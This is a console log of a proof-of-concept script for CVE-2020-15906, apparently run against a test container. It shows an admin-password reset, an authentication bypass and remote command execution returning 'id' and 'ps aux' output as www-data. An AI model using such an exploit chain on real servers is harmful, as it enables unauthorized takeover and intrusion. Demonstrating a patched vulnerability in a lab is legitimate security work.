 PS C:\Users\47236\Desktop\Workspace> & D:/Software/Anaconda/python.exe c:/Users/47236/Desktop/Workspace/POC/CVE-2020-15906.py
your-vps-ip:8080 / id
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PS C:\Users\47236\Desktop\Workspace> & D:/Software/Anaconda/python.exe c:/Users/47236/Desktop/Workspace/POC/CVE-2020-15906.py
your-vps-ip:8080 / "ps aux"
(+) blanking password...
(+) admin password blanked!
(+) getting a session...
(+) auth bypass successful!
(+) triggering rce...
USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root           1  0.0  0.0   3740  2220 ?        Ss   07:29   0:00 bash /docker-entrypoint.sh
root          64  0.0  0.6  86212 26916 ?        S    07:29   0:00 apache2 -DFOREGROUND
www-data      75  0.0  0.6  93000 26108 ?        S    07:29   0:00 apache2 -DFOREGROUND
www-data      76  0.0  0.5  92956 25772 ?        S    07:29   0:00 apache2 -DFOREGROUND
www-data      77  0.3  0.9 109828 42484 ?        S    07:29   0:01 apache2 -DFOREGROUND
www-data      78  0.1  0.7  99172 31704 ?        S    07:29   0:00 apache2 -DFOREGROUND
www-data      79  0.1  1.0 113692 45628 ?        S    07:29   0:00 apache2 -DFOREGROUND
www-data      80  1.2  0.7  99328 33128 ?        S    07:30   0:06 apache2 -DFOREGROUND
www-data      89  0.0  0.0   2392   752 ?        S    07:38   0:00 sh -c ps aux
www-data      90  0.0  0.0   7644  2720 ?        R    07:38   0:00 ps aux